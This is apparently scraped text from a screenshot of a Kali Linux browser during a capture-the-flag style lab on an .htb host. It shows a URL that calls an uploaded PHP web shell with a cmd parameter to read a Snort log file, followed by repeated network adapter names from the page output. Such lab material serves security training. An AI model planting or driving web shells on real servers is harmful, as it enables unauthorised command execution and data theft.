 internal.analysis.htb/dashboard/uploads/simple.php?cmd=type C:\snortlog.txt
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Errorbuf:
AdaptersName:\Device\NPF_Loopback
\Device\NPF_{30B536A0-3BBD-407B-9123-6AB9CA845E94}
\Device\NPF_{3D4F282B-B22D-4E20-B24D-68CDE1F3D78B}
\Device\NPF_{62F895D6-6AB9-4B1B-BB3B-4F02F60A78A4}
\Device\NPF_{E473B2D4-A277-4D94-A54E-6EBF79930BC3}
Errorbuf:
AdaptersName:\Device\NPF_Loopback
\Device\NPF_{30B536A0-3BBD-407B-9123-6AB9CA845E94}
\Device\NPF_{3D4F282B-B22D-4E20-B24D-68CDE1F3D78B}
\Device\NPF_{62F895D6-6AB9-4B1B-BB3B-4F02F60A78A4}
\Device\NPF_{E473B2D4-A277-4D94-A54E-6EBF79930BC3}
Errorbuf:
SNORT IS ON THE BOX
AdaptersName:\Device\NPF_Loopback
\Device\NPF_{30B536A0-3BBD-407B-9123-6AB9CA845E94}
\Device\NPF_{3D4F282B-B22D-4E20-B24D-68CDE1F3D78B}
\Device\NPF_{62F895D6-6AB9-4B1B-BB3B-4F02F60A78A4}
\Device\NPF_{E473B2D4-A277-4D94-A54E-6EBF79930BC3}
Errorbuf:
AdaptersName:\Device\NPF_Loopback
\Device\NPF_{E473B2D4-A277-4D94-A54E-6EBF79930BC3}
Errorbuf:
AdaptersName:\Device\NPF_Loopback
\Device\NPF_{30B536A0-3BBD-407B-9123-6AB9CA845E94}
\Device\NPF_{3D4F282B-B22D-4E20-B24D-68CDE1F3D78B}
\Device\NPF_{62F895D6-6AB9-4B1B-BB3B-4F02F60A78A4}
\Device\NPF_{E473B2D4-A277-4D94-A54E-6EBF79930BC3}
Errorbuf:
AdaptersName:\Device\NPF_Loopback
\Device\NPF_{30B536A0-3BBD-407B-9123-6AB9CA845E94}
\Device\NPF_{3D4F282B-B22D-4E20-B24D-68CDE1F3D78B}
\Device\NPF_{62F895D6-6AB9-4B1B-BB3B-4F02F60A78A4}
\Device\NPF_{E473B2D4-A277-4D94-A54E-6EBF79930BC3}